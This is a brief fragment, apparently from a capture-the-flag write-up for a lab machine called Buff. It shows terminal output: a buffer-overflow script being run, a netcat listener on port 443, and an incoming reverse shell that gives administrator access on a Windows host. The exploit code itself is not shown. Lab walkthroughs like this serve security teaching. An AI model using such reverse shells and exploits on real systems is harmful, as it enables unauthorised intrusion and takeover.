 ❯ python3 bof.py
~/Desktop/CTF/Buff/content ✔
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.198] 49692
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator